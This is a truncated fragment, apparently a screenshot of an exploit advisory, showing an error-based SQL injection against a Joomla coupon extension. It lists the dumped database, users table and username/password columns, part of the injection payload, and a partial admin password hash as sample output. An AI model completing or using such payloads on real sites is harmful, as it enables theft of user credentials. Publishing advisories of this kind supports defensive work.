
# http://localhost/[PATH]/index.ph
# For example;

# DATABASE > demojoom_coupon3

# TABLES > wl6xp_users

# COLUMNS > username, password

# DATA

# http://localhost/[PATH]/index.ph
(SELECT+COUNT(*),CONCAT((SELECT(SE
# admin:$2y$10$IeBQiHyJNpZ7mVVNlmW
# Etc..

# # # # #

Tags: